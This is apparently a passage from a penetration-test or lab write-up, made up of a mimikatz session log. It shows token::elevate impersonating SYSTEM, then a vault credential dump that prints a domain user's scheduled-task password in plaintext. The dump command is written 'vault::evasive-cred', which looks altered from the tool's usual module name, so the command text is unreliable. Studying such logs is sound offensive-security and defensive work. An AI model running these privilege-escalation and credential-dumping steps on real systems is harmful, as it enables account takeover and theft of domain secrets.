 mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
576     {0;000003e7} 1 D 17889          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;001cb13d} 0 D 1973866     TECH\techservice        S-1-5-21-1325336202-3661212667-302732393-1109   (09g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 1991268     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz(commandline) # vault::evasive-cred /patch
TargetName : Domain:batch=TaskScheduler:Task:{877E4326-BAD4-4516-A4B1-60C73F0EFDDA} / <NULL>
UserName   : TECH\databaseagent
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00004004
Credential : CheckforSQLServer31-Availability
Attributes : 0